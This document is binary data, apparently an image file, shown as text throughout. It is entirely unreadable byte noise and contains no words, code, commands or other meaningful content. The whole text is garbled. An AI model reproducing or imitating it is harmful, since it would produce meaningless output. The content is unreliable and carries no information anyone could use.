j-�^ZN5�ʚNUhp~���CG9V�m�jlsz!��W ���$��Ю�,��ԇ2"4���d�����ɜ%��&��E)R�:�Pu-U.�����}�Seif�&&mn�fQ�Ε]�!)��P�D8�����ZhB�C�_ء�M��VU��T�O��R1��6/1�S�N��u]/*���J�A�8��#�#��ḕzٙ4���� �B�A�>�,�.od���%,���P$P�0�	pw�0�+p0?�G�Kp/�����L*�C�5b5~���.8���(c%X͞�C-�	%܎p�N��p�����0�����0�'�1�+�1b ������_tC7�A8ȟ\y>�
�	� @��QK�ڪ1m���1�qϱ�q�1�1�����������B8������: >(r*�KU>@G�AX@4���L�A	*(��(�2)��)�2*��*�2%ȁ�LE��B*$��5"5m��@P�+p Y��03�132'32���M�H4FLsF�T)36g���,# D ��:P#в�(� `�)�扼�Ј;�H$�B"�B/�����3?��>�L�@A@t @I���Q�����	D@�>h�E;�>x/�AK�܋�T��$�I���p��\%8����#�`��'�B��`���CHB'�A'�AG��	�j��� D�@<�S'EԃD;�D�	8�	�LG�H> ���t�lY?LY��Y�5*(�Ā @h .�jj�.��́��%�Q��͠�G�P�Ht�Q_��4���Q� $��T?5SG�D;A=�AK������|�h�Hh�Hh�ý�˾�K�8
������l��H���܍n�(�$T�0�[�@*��:4r#jq*ü�/H%.� ���MlHaw��PdǁP7�a��R?�w�DK4`�	d4{cvF[�|;�`�(�D��CT4~k EG�U_u}[�P��� g��|���A�� �����$����yF��.�����4,��VL���mdv�a�0AB{��@�
��t���q@vf��Dg�>D�>8�з|��UG 6( ~��o\���7�+�|�wh@-�.���@ ����`��910@	����k10Ah p��۟*�x\�B�y�<HVi�}9�H�D ��ЎS�w!~	$D�S��Qg���Dc5yS5}cy};CE�y}=L��'���:�O4�SA��:�����sA1pU ���Ab@�1����8�U�� -��G��_O�Qt�vPk�j��Q냍�إR��y������Co�E�:}c���AP���@EǺE��;��~�{"+����)|�1@8$��F��11�B��"�� �����5֨G�tD�gw �wG�jZR8�x���\A�|L��;w�{}�:UG ~{M\�w}[u��{~S�/=~�r8<}-�B $ �C�{�7���+4�6�/p��-/�*dAǣ�h�Q�g�0�_M�U�i P��c�>$E���
=t���O�ͻ�	��8C+���}}�$��f���8}�9��<"��}+�@8X<�k�L�p1��@`��hb0 4�'�4p����:@�)��H(4Hx��xw�C� uɣ���@=���>��;�j���KtDc�~��'�Uk�	(�E�V{��	��E[�D7����9�3���Al���:�3�1h�`� �+)���$�|�0'��1f���d�GE^�d!��Y�e�H�L�N�q��E�1�&$�����x�J''"�pBD���ip�$���'4Hu5�ӬN4t�!2�>�
��SVA���"C�,�L{�����(��	@�T��bæ��Y !�d � ,    � �  � ���M� $�%L#`@�q�`+3�8q2htp�7B�u��K�.��0C��i�HCN��q�' ]�r|�K�2
ʔ	�,�$�D�Yn�p�웰$J�h�.�)�珂?�ТU�+��p�"!(i�TNR��� \�8T�0s�ʉ���S<�A�֭�Q\�2$n�(E��6oF�y
%	:�����ǔI���q��]\��K�/��jP��:3~D����h��d�a	�hþ�U@E�Yll$���!Ή���a�a� �h�!���hp"�w���Pd�D8����?�\ �%#�2	~��\8K��QP~� E	 If6yw[E�e\N��4�8_�BP��W_���P$���ܠ
)��>�E�A*V�A"�8��������)�G8���3L�WR'�#Nl���<�xcɛ0x�B�N��#		"������'95	����0�F�S��Y��j9\f�3�Y�G+�1�A"�܂�k�aJ4�̒@2P����:'PQ�p0ơ�4@,`FTְ"���	R�Y!pt������*�����d�[N@	0�z�%x��f�,��r
�F��ݘ)�:۲&����Cc���S�[����x�* �
��Á,�� �Pa#��ז~E�� E�^N�Qƕ(9\*$��ٵ�j�j��$��mn�;�,=K(8�zX�8����:�X���,6�*D��:؜��bGE��`�J"D�G2lQ
y�
 P���?�X�O"��C2����3�9!B!�e�R)��_���8�@>EyW�͏e@Ο�\n*ysښ��l��5�ZEdԐoA�tEH�R/ܦ�eL��|
0^�X��$cA#X��,n�r�xA�(���t�R�pΜЊW�B� Eߕ�|�~�/T�6�h�{$̀�By� �<���<N�Ӑc��H�'��[����0�n@�*��Mu�l��� X8Z�� @��� :�ϣ�?��<x�2�a>����g#(���Tf",)eHKN@��>�"�
�s`�O�rL7n��j�fP��*\ír�FC_�M�ڭ����6������]{� zp�	�b	�P�������?9��B2�@��!8��K����0)SV�N�����8���n�>y٢��زt�d�)�@�%j#D� ��-�P����`	��6ǁh>?� Ɠ�5� �C�ba�7�6p`	A��%�'J*�y4@d�>}�M7��厸	hQZ󚎤!2��/Ǳ�rH�XE��D;�a�Q��	���B�ƌg)C��X�j	`��E�h��j�ɠ�"ISY �7�f��	�A>��3N&�´OI
8Az4���cK�e�R�4�� �9C�&Bd5�x��z��Df'7���j��mI�N�*��Ah��P=� �y�o��yD�f�HD*�Hh��do���>NP��D����'O愓�'rq��m22L6:䬣�Oo&��DAT#�� FJ���dk(�&�<�V� 7��C��~J���)��)��˝i9�Q�A���3JAAP�Xh�N`�K�L��@���I$r�ˌb(2 >�R#(JJ�.qݠ\� kɧS\���IC�(�8�"g"�*D�;��.L�����(���d2R��n��խ.F���r ���b!�K�c	���8�^���OԀ_�4ĩ�j��aef�H�+�D��$[�j��F��覡Ĥ�8���pH�O尟D��^�\��B(��І|�t�(�[0m���8UX�o�cP�>�hac��0^gd!�<A*� �]u(f.�%2�] ��P�u��T�Pf;�Z�V�"���d�"�S�";��DMֱ�#
0�	�p�R�UՍi>�1��B��
Cv���b[��-֐�i� �#0 =��)X�@��\o�-�4�����g. ��c�h�:�G���[��Ӽl��&��AHC�:d�x���r���,А�t(XL	�?@���L�uU��6��)0�>����.�x�84/.-L�"0@_�K3��%�������C�X�:�0p����;A�_*" ej�_��8V����i��>�P���
�8�L���k3��{�`���E�\�+'�-RPr0ȯ��B>=�t 5�B8ƈ-�<
F�0 A���tC�7����X+ ָ)��z�G�r�G#��:j@a�m�Fs��9�,�M�_3|O�?���#�x�M�b{rT�����%&Ld!#���%��P�+8xԩ�yΗ֯�����:jhE�k,�q�D�/P# 	�K`
��'�*�ɰX��<4�0�d06e}��]/w=�b �m�� �t}��΀	�D�;�L�0>�f��G�^�~�o��o��p�a0B��^�Fd����fp��*E�G|��7���	rlS0)�m���k�R-�0m��̷r+�=�eZ 

`
Q` M�L  ���k?]%{>�o�B��u��y�x�v
�`@q
�jbuz"e?�0�PWpY�+5H��\����0��6tb��0�S=�F �E-f}4Ćn�r8�t�x�@�p	XC; �
�`A��(�!/ �����g���L�g!8�d
�71l�z����1G@=0�H�bƓ06Er�$-�H+�R�x=@H��|��rk�l�r-�]�x ��`&l%�(�؀�Ј�f��S�������R�U���T'"���`?�
sWw}eS�'S��Hxw�����$��M/Dr����ri���0�e[09�;��#i&��"��p�&QW�وE�j
5M�/`F��Qؐ(N ?�~��@���W,h�hX"�W���@6m �U7��,�Hͧ�	�W^��~�w�T�d�z���p
��
3�
��
���u��(f�b�~	���V�af'���
,0���QpT�^�Bׄ�	Il�g3
�a����=.t���WCi�-�-&�Ge0���4ek����S�
��� �+PUa��9;����P�a&��f/��� 	f`
�4`=��M�h�'GCփgϓ���Xʳ�b+ǋ+�0���ҙ\��VF!��ݠ��&	� u.��9������p��(��G��X��Me��&j��KP�vb�D=?)�h3�''!�*�H%@ ��Z]$�bصrІ0�D����f�"�Q0��	P�P �M�B��S��P ����
�u�yy��T
���pգ��Q��B6N# H|��HVȎ}%h��Y|`=[�r^�Zh��YX8��	��w
�p ���p���p` b�b`Vp�� ���0�#��
U/��(�5�����P99�89h) ,D@=!�M�%���
��$�X@l���,F=� ��u��m37�@H�h�j�����PW��J`p�F0�VpVP[E��U`��C��)-T�yǨ�׈�ȃᭅ j/�݈���� ���M$'S�ׅ�6� ��HCQ�������	��	��-U=�H	���i�C���phpI0�P�`[��U 
E��� : 
Pv�򀙟��Q琉*�7q��ڕ���@?/О�Phl�0cS�ׅ6dS�G ����[�Xt�2 ;��`���	Ӡ|H%�V�6�ĪkسRpR0�B N� � ˶F�`�P ���� B� � �;�	�Pp#ɣ��������W�0s�-���	��
^�	,�	�	�	=h�H#1YȮ^@
�P��	��	^؅Rk0�Y0"�����
R�R ` R�F��j ��	��$�?3��/ 	/0�[+@@Pw�鐏bfif��y	p/��@?��	Pg~�I�	���` �	p`@ �:Kr��bׅ����
:@���P=^�@��@4�(@2�	2 (�	4����а����h0/� U@
��������I��Æ�Jd�U�Y��'F�d���)�2��p7!j�Kf�;`�
��h�`p1P�pP�*Up �[0֣M�lp��j��c�	4�%@	 �:P:���@i��� �P�Ѐi�а�`���Ip�Bp�0�Z�-zgPi����@� 	_�~�i&��~Wp�t� p��/뼁��P0I0R����P&``z\�`���2`�`&`:`X���� ����@2P�Pp�`u@���	��X�P��K��) ���P	BB��N]	g���@�`�0�Ь`3��Ͳd����)p#���
n] ��
rM�	=h �|Mmp�
8}��:� 
U� &0؟�	��	�P&@(����
���1�
���	��4��m ��	�+�C0�,��� �}��}*O�	1�	gЬj�
�PN C�.�'l�����fRu)�����k��� ��=S�pʏ�;�]ވ�؂��u���H@d��%�	�`�p& b �`
�p� � ��=�n8�ҪRP	� b�1 �@ͧ{Z�}���|phP	���U :�ѐ�<p_�Ϥ�tW��-��y
����&�S S���� VP���:��D>䃍 ��䆀� d� H�&`�hK�@X@
 �4@��
���	�]�I |����	���G `P�s��G`ۏ�|��@ς������0��~
��ji=p/��+ �1.	u*�j�I��I����
�B^�G.�o�E�߸�	��T�����	y� J 	�o��@�:��P *L`����m�t^�Χ��� 0��q�.�
#P0ʏNu�9���Ҫڌ�r-�0���u.�0��������FP�����}�]�+I�� ��P�Ǡ	�p�`Y�\�
Ȑ Vpޠ+� ��0�� ���R�` �(��u�z=�h�����  �P��0	&P�Т@/�1n�����k=� s~��b�Q`0�S��Op���:�\���s[���]جPǀ�b��	��\@4P~} !�(���J ���P��{:�)��s\�(ߧ�P���  �/@N0e�M�蘹�d��n���@�*��S�Ի� �~�j�V�� �.�p�?N��̄-����p��i�iOh������ Xp ;@<}]��b0�O��O�o��L/�`p��/�z��g���V<�����G�n��G��	�
+N���� �)`=z���]F���b��.+�A{$�c61� رH�R�D`%8UD͜y���c6����	��B�2a�m0Ȣ#U1Ot=�Cף��iF�W0��k)�hP$D�U�"�K%�+8���b���l¢>zAҩS_
Q#��+b�	i�HC��X��-F�G���c���O�`����"�Dem��l�;c S�����l���,��f�!,Ʀ�[ϒf
0`b��=rE�2��\Q�O��r������|��}�O�*W�V@P�٦M��"��*�,�"��²�� m!�1�N���Lh�4d�m&�h:��"`R��cDI�O��0H���r.�J�B+)��J
����횸��F�H�rT)C�p4��Ca��ԘB�! �S�Q!0 �(�#�h���)ˊ�G$��h	��Z�!�
OJ��B��ت �FQ#����Ƥ����
�M�
��f
�� u,4�i)����)#U1ĈJ (d�>I�r\��S���La�ȯ�d"��4+q��*z�S�6��$4��Oӊ��P�
���-�+<� h�T�6.�j��z���@�ǰN-+�2йBE4ǉp�x!U*�L�
)`��VY�u
��� ��4�0YMD ��MЊG���tCX��t�P�O��EB��6d�b����L@��Qb,njT�B�4m����_h���:SI}F
y��
4����_`�����G�!
(@��3uȠES2���@3kA+b8B]�I~|���E��!��\�b����w8���? Ɠ�+M�>�����
�~������:`�@CU4xa�p�x!|"P��)��/	��@�8��d�E���M�Qb+����1�B�|$�A"��_�$>�p�*�A� 0���b�"Ũkd0�J)%� ��%,�*�ل�����T�3UY�� ��I�h��P'8��F���& �*�*g����!uk��\H}	Ch�ŧ�!A� 
PP�L`�( ]�F�bp�8�.\�B��ȅR��
��0��0	&Ā��Qt��#)�G�a8� f0���Q�cM��T���qod#bT���e�P�;�K:��"�!k��?PEd"�(2h@�L 	@Il�bN�� ��XND��HN$P8LB�w��!b ��l�kBaxǻ��C�[�%s*,���*���d�oY��$d�������k��Z�
TZDd��?�q��C�hd�Q0���&�'>@b.�$�@*"	[��v�L�k^SU�������q�gC#
�s 
���Q�ih@S�Q���4(2�JSu��P��-сv`JtUK2�$I�X��q���?E��@���/8Q�*>��xh� ;�Q	p�װ��N�R��D��!s� T1E\��a�h�0:�	�z_OE�Ce=U����h��Δ��K_$�Z��p���)� Lc1l&��& �i4�⮓��Ig��J�H�э�Ju�#)l�h�,>���p����h�� �v�D�=[��ֺW�Z�7Qo��B;%k�2Q�	 p  � 2$@��D��e�b !H0F��>Dd'DA�!�M��PB8����x�1��5���iWI�>�Pf�C Nhۮ�  ���G�)��5+�i��&7�*�� 6k0kzɗ4�SF�n�!�,4 �`���`*"P� C�J!dCǘ/޷�[��!��+A�f�v��&�+]�8��m3TѰ(5� p�B�)\��d45Hϛ�L�[�Z@)����0��
�/h�	��KtXH0]�H����v�4�.��1�z��� �"��]	>hC�f)zc����a@ê��`(�8�L��O{���l�6s���w��:� eLBX��	�r�B`AD��N �]��`L�E��V�ض&���NB��[ꀅKa&�s1�,�ښ�C%P�)	D��$�8��ӈ�B^
�q:��!����*���A>`L�DP3���X��d�J��pH\��Y8����K�X�B^c&�L��A1�+���p��p��o;���4g|���b���@��qr:�	l�E����S��n�T�����A�E@���d�r	@�U��g��Ã��"_<�A��p�3�A	` ��aV<+��7��L��N��/(�"�~�*��.����)h  R ��s�@�� �VL� ����t�s=כ��Ó��_X5�[��C� O� ��*<p��CHh�4��@� ;��:��WP���ɑ�8�h;!x�H�LH�E@��P<ś>& "mІ3x�ky;��?`�N�YѢ|��"� <�)A,%��B#�#�!��8�N(�  ��@�H� }���C'�jCɊ �h�c�0&�n� "�3� 8�n��/�-xD�b8�̆m�6; �F� g`}� x�f����]��I�B|[�[I��X<�S�7$�.<)B#�����E>��@` 3  H�»��Ԁ+�fԇgl��C1���#��Ĉ8���Y �U}��]x `. ��,8f@�3X�/���sS�0���/X,5�:�h=�x0o�©Ӂ[�>*ځb�^J��1P�H S���pC��P Y9�{����'iɑL� ft���Hh�f��8�q�ɂ)q(��?@�28�؂^h�	��	(�,�S���K�K`�9"�l��H����(%~�H�2.�7��7��]�H�8�2�W �NH 2�ɻ@��q|YqY��,�����CR h�"�Ç�F'p�+��qX�u���n� q��(� p�8��;��?X<Ȃ,����)����:�,%��͇���ޜ��4��#.�0@A���H1D�Q	x�0�- �Ld�d|YAt�)�D�p(�pX�r0O�!�P��t�C����q,<'�C��u�I����N � r ��DM�uH*��]�	�������	� �������c8���$�B�C]̙nɪ���I��]����g�7$�q��d�pXO]O!OZ�XY,�LH�@'�I��p�Qq��d̀q(�,q��ȀU��n�T l��'e��`�	M�)���
Q�0�d C���2c`�U���ə � ؂�]���J��r�TJ�������-�p��p�#�Ϥ�@JY(!҅��L�\�p��)��,�q@tGx} Vl���@x ?8�^07p�xV�D)�"��L��H"�����Ex%��ȕ��ЁJ��]`�=�Ԁq,��JJ��n�T���N��GR�Vp ���(�V5��̀� ��n�L���)���Z]��,����q(�B��!��KF}ЇfDz��N�ٚ;	���B�(����n���D.�\�i�]� ���£���Ԋ��-]ڈ�{�T���~u�v�T'�%xN�k�1�dLp���O��L|��]��W1���|��4����ՇF(Y���vhupR�ԇ�d��V��V,��#5�8�8�3P�fXJ�g �_�1LS��O�e[}�`��p807�(K�w��2���t؟*��Tq�L��\{�R0�r��jlՆ��!ؾ!j4��{��]��C��yd�����\�亲Cm�3��f؅k`�K`M}Gy@�-J���n�؉}Z.=�&a%h��;� �����_|U�-}_��U~E���R� ߍIf�u(�]^@^V�V`E^��g�089ĭ"5sN�[�r�\�}G3��6ܾB���SN`�eX�`X�%U(,H ��	X���G������̀��]z��M�X��]�!f|�Lit^,Y�U�1v���b"��7(%������L@�@A	�c%8�!d턇3�3O��a���-��E�Tu�Y b؜n���q00�t�dT N�U�%��W @[.E�(�(-�qЀk�V}L�}������BЇN��@�DZJ� ;	�	�;	�K?��0�X�bu��)-�EZL��r`  .�����b@�KVR~��O��T'>�.����uX,Q�tlRDҀ��R�c�۾
>�1V��,���&�@���>�Gi4��ZCj,��'�aB��qv�T��4p^C���ZB �T��2`X�y_'���������ł׆рJ��͑�)��R~��8�g�4���th.`�^H]~�����TZ��KH0I���0�Ru��fv U�YH�Y( �9�.�ȻH+��?�ϰd�M���Q���W���2 س��`u�h��c�V죆������]�w�E�СCֈt0�3�	�˞e��_PH�n��ayH�p�
9h��ީ≆1LUV��O���Q�X�����a�$MCr�T8�N�8�XpW����j~��ȖF��NP�^�P��l� ץ�v��fhH���.@kIp��b P���B�=�4ː�@��FF���)��/�s���prl@R�vngևUV����fl,j�=�Ö�+@��V�Ι�*���ap�n��8�?0��x�3 �;��7x��%��PQ���bH,�#*p�I���-e�v�� eQ&d��U()��t������zЀu��+ ���~Vl7ޢ��+���8c@(�	(b�Pw����b�S�1��a��Ό+d	��MD�U������RޭbM_`���?P!H�?X��rh�+�Q8T�B SX��B��Y��:T��~ �N8��+2(���xؐ�	d_��N�i�iѦ��8t)p|�g�tJu�C��P�sw	gb���/w]�ՀT0�M-�8�ppaV�U������U�:���к�((_��Z�HH+A��K�iI�69�CK��d�فN dU���qP�Y�a��q@�]�s��~E[8����Ww��v�8��9 Ѿs��B�^W�*�Wd������˰�*���^mu�����u�(R�8s�NR'�b�L'hL�� ��,�2@�+h����y����[��-�N!	+z�\��_�f'|􉏩�	8����N�$���ϲW��L�=$wm��ӄ���LF�wC��rQEF�Ԁ�suƮ�W/�f��7�~ �Q�|���Iz8�|�7��8~��B�H. '�V�dV�zwUn�_����$��Kv]Z�fdlM�O�8pW�w��ࢾ`���E����e_w�7AD)XD�A� V���x���:	0�����.ExQN��)x�aܟp�iH.ܺu"Q����pe��9�R倜ĭ�����Vq"��A�>l/�z�t�ӥ/�hx�o�}W �a�aѢ!t�@`�"���eUDT��nӶ5��(Qfu�8�ΫNv�  `f�;� �,��#��4d�<N��2�4苐J��r�4�vQܗ����:��(�d��hF!�k���>���Vzo����o��d�=��:��hɎu���;v �8C"��j�@�� $��s�>���D�)��N.��A7�|�ZN�蔠8�tM�)@�d
��V�@I#C,U�pR1RD����=�Xҙ��/�(�!��X�2��@�@���͜q�b���X�ѣ���SNd�$�m���R
���N���� k��T�hΔ�d�u$YAOzYY%�Uy�H�>#t��9VX�q�`} ]�`�f��^g(b�y�e�Y0c�e�dmDY~���� �D9f�DK����j��ǓH����} ��fW�p��i�T�WUu$ 0�� q�"Hd���p��J6���q�"Aqi=�n��V�1��0�Yđ��U�Q�J�[MQp ��)�l�Aſi�D�H��B�dN���ƑUS!�hU��t�����*O������"N �U��J���@�{�3W4�3'��qǽq� B���T%~E&0��)�L_d0�ש!�Ek��*�f!�Q��NT��8�,��(m�o�(��Ra3�Ch�'g�8G�L�X3W��Ꮡ?��Fp��jފќuBFR�~]-�����O8��$��'M�AL���;���G��[T�G�VHQ�Q�4@'fx
9�C�a��WMıFa^�P�w�Q�m4Ϊ
l_H�N���s��������o�kS\ӚhC�2ldn;ֆ4�!�8�7/(C�r�gQE��D' `���H+�q�O`��8!w�MQ:c��6$���bx�*iF���L���)0�h�(1
D4b"���D$"M,E4���h�R\���^�"�Cb���AS	Q�B�Ǚ�YZ����|��2�n�F��r+��Q6"%��p�hHN��%ȯ��|$$#)�IJ� ��G�<�'pQa����+(z�8R��w�۔�p�9AF0X�2����.�]^�PD ��(\.J�ᔒ9�Ȅ��|&%-i�|���X�xq/H��d�x�>R���cK��Q
%���-��[� Ӵ >-�@� �!�Q�♣���b*���A*9��@����� ��� �F��ϋ����$ ᶢTUǔI�Y���6�)N+��9��"hUG)Ð��uF�)R��T���3"ȍ�s+aF33�jH&�ԭr���K��
'��m���YiUf�-^�}+\o�����K�U3#@�NLq�+`�I��pcdMb�F:��A��@R![�����@6��5��i��@��� �6�� -P�L���.p$) ��R�w�$k���v���20��Jҷ���2�\���J�g�ԯ�X4����0�
����Z�Zغ���u�2d���a�ýpZ4`���m#7�_�ށ�*h��+������nk[^
�c��%i2:��F�BQ�W~hS;DA�0PABb����@�y��H��8�0�Y
����?Q�����r)�Z��P�$]� F(��5q�lے�"�M�QL��#�MSm@�I�xw`q�4�Y̓8�p�S��<����;�����~�|�C4���*P�Q ă`p��_#㷢�0ʨ.�J��cb��g2�I�7>�#O=��2x�K�_�o[���ػ��#�\�
��0ص��+�[�Y�@��Um��V���Mp��<��*���p����o�,?'[�8h�m��j	���$n@�C�kZ�������l���A��ÞрC�;�7N-I�0�28@Y�"����
Iy�8�P�?�-B�ֹnA#����3��`����^ c6���1�����6����ǿ�k3�"�N������&F+u�]�2��6#n\� l]�\O-d[`����{n#�I	������+v�`��3������p�-�+�s3��Ew�)�q ����(uzBP��$[�d���[~b�|����7`��@��'I��"�9�9�M\� ��ƹ� }�<s�� (� �O�}d�'�稲��1_#��|��1�[/��8��EzB��=V��%�������n�w@���8x?��ohW���x��zO��W4���%��L &X��S�����Q%�B��Zȥ$���@�����@�5���?�C�
������y z`�^z -� ��\�m����3E��������@�\��<��i�L���m�?��1�P!#H!z,C�Z��x`-x� ����������`ڀ�=����V�\��3����B8C�&L P\,����P�#:�$�^l`���#�A�fV�m ��#�t����^��*���$����%Zh"���3僵�B"
BB,��!�h��$c��%͙������4Rwy�&���y!(�5���� ��i�MVkٖ~ubH�9���R��,�3@�Q��h���QAA�vQ�eŢ�"&�a<�]<~!7v�'��
x@*� � �A<��0��\�"���m�W�1�,����?��Aā38C+�@� ��3�����Q*�$�3��4�$��a*�O*~b����Q�!��'.@,�;��?`b��a|M���w��<�ؾ��ͤ�9S
�3��P�� �Bt����+AS'� �CP��x�b"&F6 aR%�����cRa6�x��f��)>&����`&¤-&&�=��$O� ��et��e	 y&f,6%xA��hjgR&%Л&b&�APa�[������cz_>�&� [���5��M��l��N��y��
�z�'4I�Ff}����|��g�e�x���|&&fR�a�^�ݝki�c^f���xՖ����f�	�fn 
NR"����M]�#m����G@�f���Q��b.\fU���af&PBwf. �?�a]��'Z����L�v���I%���~MQ�g+�B�OѴB�8ͱ��z^�3�B'���������W�i.��oh|��"�b��i.����rz 5@��i��%���A!F�����i.��$�x��	P�_��Nb)n��3>�kU ���E2&%��;rמFa��5�5|�T���䫂)�i��i#-i�M�r���W�Y&��e��$�m&bx:M��	��EEB$@a��r����r��+��X#j|%���$�)�����޹@F��;���?ؠ�9��AJ�%A$h)�F�搏Y��~�	��o)���~�$�Ef����r�׹R��~�������ʖ����Ul��*؃�MR�в�M�6�Q�>�	I%i�힌͙�����eeVJ!&i���݁�z��(��+���q�lMVy%�%i#]c	�$e�m�& 	��F� �l+��	@bI9�(%��i�W��֔UZ�W��֟���3�ٮ�Z)N�N"�N��-$��:S�Z.I-�m��fN:����>k�禮�~.n���B�nhҌAX���.`�����	p҈@x��R����0��^��Dj$���T��(D/$%�������r�3�O
�?�/�>1Q#19�%Q4�C@������ʏ���������OВn�/��d�9EC��S#���l���mj���c,mh,�e-����
��1b�\��@�!�@?���&OΏ�h������^�O4D��HY�$�@yo���>��Nj�pp�x����%�/������ad� :�P�҆�@=���Fk�R;R�Q�49�<Q<��?djE����kTHT@�B@AR>,����(1N�èPšp��o `b%��� 6Mr$cB ���Bŕ1E9��M�
�����t@Y��@����O��1�71��$���@�/�$��@N�ǜ� =�Ca\=p�L 8cB�QQ�o���⤕
�X����$Kr%�o9M�-(`B��B%�p0 O��B�d��jWҘ�? ����?����	G�@�,u�0�,A�ԃ��C��D'�EsӆD�O���`f�������B�Jr<�r9����6��;g�?Ц8Oq L@ ��?� ��3O�1�h�P/7;�CG�,�4��8�BB4)u/��ҴKzD�yt5z�2=���p�5�.����CT1��8a�K�o��8��>�4-�f.� %_�=��P���?84��۲�3�OuS'�� ?�.�@/#�f��V{5hK41s�,AB���R���4&��	���m�K���4m��8��~�@,]B 4������;��&� Ƶ6�1.0��c$t+w=�� OW��W{��$��� �Jܔ��3d	,t�w�PEQ;��v9��\W1sq|,�,��T?�`CMO+7�'�x
��F�PN 7q.6/�.��gvww����g#�g�8�w�d��dA+xh�\N�62Sg��F�B,���P_^��
�6%�5^s��?ؒ#�0O'y�D�+�nf�@S��
4�`�.�4q�˒w�Iz�ɦx���K_B�|q��5O6�TS� V�Q�.Q@�u8�%ó'zqOr!ζ4Ǉ��c|3O1#ϦaS9k
//P2ȒC���1��<3��1��9������=�8=\��ȒQ�&�� ���F@,�	I�m@  !�d � ,    � �  � ���7�A"���ៃnTDDH��*ZQY1Џ,"E��!��rH"A�H�#9�����I�_��fM��0 M�l

�A�q�0�ˬYT��%T�UA���5��T�:`C�j**�����HA�:��Bπ����9;+�V��;x�*�N�je`̘,Y���A�|N��@qNp#Gn�M�ӝK34&�4�\O�=oƅy$��:�O������J��'"8L#�gZ��~�;�p�-��O�^*����sb�k��_hp���H9d�M\t�f"����d1�Y�4NPĆ*$ �A8���m��� ���K��H�[9��9����y�<�� dP�eh�Df0�$���UJD�P�tS.��2�����PD�]V���sy�f �9@7��2��8�N8��B��`�6ӌ
�D,N81>�|�E�l��93 ��o$d��?uG�M@�ixC	�����M��'��� ��5)@�H!�A�D^yVΡ@�
`C6�������?�87@'�0��F���� l��D"��a t�C���L���A��Ì�AJ"�9:F7�J=��*N�t^�9��y���s�$S��+^�x�d�P���NJ�Y��1�s ��a���:{����m��D��#0�b*�+BY��% :���K+N8K*|!7���T��
�PC��Et���cScG��u^��q��ם�O*?�$�`���PE���^���w>��1���3�c@7�� �N 'h�Q�2=fm�%D�q��p4h�&	�7i�s���o�%Wo*1�)R@��t4�&�kg�hO:`��!�*�J]��K����[x=��^�;�?���M�,7����|�[��w  �4��jY�/>��T�!zJ>��s��	������	`x�	�r���F5!��hބV�)� pU��\�k��o��H �pK����<.\K_��z}���P�~(�agT#� ����uBrU��萄4ܑ
'h'� 
oR*�Ƃ(J�5����4a	[s��D�j��R"	��-D��Dnj��sG*�,	��@2�ĕCA�Ї����F{" Π44cN(���	Q!��3� ]Уg�D����QM��oޔ�r�+J�XI��ؤ&�*�9��M%�$Pf2�F��M���M��U��lXܲ
ҍ��mfq Ǵ�#��z �
�8�3,�^8Q��lD3�pX^�� g0�)��o�* mTB2a�V���@ԴSnշs�)��9BT����)�1҈ G��%��E�;��,Q��\�u�g(��	HP�28aDD�22�]H���"ш)��W��&��@�aX0���JA��������^�׬�k$u�Ln%��d�0�	�1��D�6�������SF��Q��EIJ,�R��s��W�l��U3�\1�g �BW��+ `	[��.�� c0����F+aW!H��艜�Ӓ:��$Ps ��p׼	��P���P����n%�*��
K����IF%�sv�6(�*NhE�4��V]�Xq{��2��hP ��N\0�q'����U
R 0V!	g���I�`ó�5�V7�&m6{��4��(G�*f�k�73��M�;��5D���c5 ��WQe�?��c�3���p`@#	g]h3���> 6�\���M�8T����;G	
�����1�!���X�s�bW�(�K�HR�aJ�y���\���&-���#0*�E��/rew�� �sa�*bX�D/.�p�k�+<�\)�!���$ڥD�j@� N���R�d�M�	��0[C��Ԣ�$E����&]��t�<�X�|��4(@�H�=�  3���[f�B���`n�D"����` ���JĠ	����]��1D��ҮP�8:�V�6�s��)���J7pn:�	���1�q�v<w[��iu�
'���|e3t�����VCXv� <q� ���5�#L��wmB~)|�,Լ89$����VB	\Mҁ�y��z&�Y��ptc��u�V�H�ƪ(4��@kN��괹"��0"���F7�򭈅6��g �z�l	��n��7B�1�����?)�� �6]/%C�;O-Y"�x�
C����\o&3�Lqs)�G���V�C��ȷ��?���Nm��.��wz#��	$��	p�ճ�,������.�F�����Ca#6D��6$�vd_F�G�`)7�},"	3j�1B"�X��Y#}ׄ3��40�}��g~�vt��J��I f��� 	�	�P� �u�f]��q�GvM0�5U#6�BC�Z�SHS�S�3�/hQ9�B[�w��#�03�:r
15m�1S$�#�T)4�\�n�� �-h��t��e4aI a����	�	?�u�p ��aɵQa���e���;�ZB�5��m��0�<D�+�I�V$���$p��$�
6^��3PfXC��5|���e����5V3�t���`\� ��	4P�WǈjV0	L{��` � M�$��<J�/H!�8HSΆ}iT5_PD���1?�������
��M�6nJ!�#��A�>�+�y�wW� ��JI0Ta�  � S�	4�	^@�h�x ��z��\��� �G �+��v}����uG!wq�X_�am�"�W 	g�\���!�,@���p���pM�8:2�G4T6DQ��e  D�yWpN���'�4`^�H@?����f����G�kBP�6�"���+ �m��F��i�#���)1 �g�n�z��X`X` %HT5d�xw+7J�
`�e���'i�h �� ׀"�	%�%�����[gF��cל` "�/��U�R>yG/�eM%%�S1�p���	\p\�ujf`u`��30��P\�")r�bg��+�`t�3V�f9�h0�B� ������`�Y�uPJ���/)vR �7U�7��}'6�+���y)�$��  
��iLi�io � �P`	5a)4!��/+1i�4���S��0�	gR�	X@�8��P�@2`���QF���/ɜ�W]�;?uR�"$�p)$0SnHl���a���DP	�0~X��n�u
W�0�F`VPu�����p:r��0vD5�m��+ E���C�Qzv ����Y�2��[��ƉQ�g�/y�B���+ăwL��?Vnz_0�dV! `�� ��n@��p&Pp`�f`FPv��	�5��l_�5�9 �Z��֤���Рv� [ �"Y^���H�w��gu`pP�hڜb�C`s`sS��8����0���:N
�Ug�y�����W��B��F�L��`���p�0��l#^���K�yge��
��� n� 4 ����Yʥֈ^��u�
L����w��\�`��)�qg��= ��T5�qB��?F�Pp�ڈ:	F |`u 1�����JP	 �ܑ"��H��UdeV@��� ��`
� �G��9��j�y��
p ����c��&���kw
z# 2�\�md�R��*eD,:	�бѪz�(����F V �p� G 1�R�p�`�6۫F1� 
�`��N�Jf~�"�^	ɐ�js� Hp����:	1P	�P��`���\��3ź7����97��Y0�Y�,B�kj� �J��u�u� Lp U����� �v������0������J�  �f��������K��z�9���QR{W�8`��LܿG�N��S�74�n����=��1�`�e� X�d �ۈ;���&`��	�9GpB0�`�M��Н�K�"س�yV
�t�%�Y��Ъ4���K���uZ_'V��S��N��=�q�W�,^y=�H�J]B�"4f�,'pe��	f�� �� j&��V 1�
